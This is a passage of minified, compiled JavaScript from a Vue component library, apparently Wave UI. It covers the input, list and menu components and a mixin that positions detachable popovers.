              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), N("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), N(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), N("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), N(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), N("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), N("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N(Ie, null, [
            a.progress < 100 ? (I(), N("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), N("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), N("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), N(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
